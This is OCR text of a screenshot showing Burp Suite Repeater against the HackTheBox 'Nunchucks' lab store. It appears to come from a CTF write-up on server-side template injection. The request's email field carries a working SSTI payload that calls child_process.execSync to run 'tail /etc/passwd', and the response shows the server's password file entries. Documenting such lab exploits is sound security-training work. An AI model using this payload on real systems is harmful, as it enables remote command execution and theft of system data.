 Applications Places System Min Jun 23, 11:39
Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Decoder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://store.nunchucks.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=vJrkHl-Bv5xVSvWzlxF3682i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 146
11 Origin: https://store.nunchucks.htb
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 {
21 "email":
"{{range.constructor(\"return global.process.mainModule.require('child_process').execSync('tai
l /etc/passwd')\")()}}@gmail.com"
22 }
23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Jun 2024 04:26:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 754
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2f2-vA4zqMu3iOBaCwikBiE4UlwRD9I"
9
10 {
"response":
"You will receive updates on the following email address: lxd:x:998:100::/var/snap/lxd/common/
lxd:/bin/false\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dn
smasq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/nologi
n\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncups-pk-helpe
r:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin\nsaned:x
:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord colour management daemon,,
,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudio daemon,,,:/var/run/pulse:/usr/
sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexistent:/bin/false\n@gmail.com."
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 7
Inspector
Notes
Done 994 bytes | 260 millis
Event log (6) All issues Memory: 128.7MB
Menu Parrot Terminal SSTI (Server Side Tem... Burp Suite Communit... Nunchucks - ctf-docs -...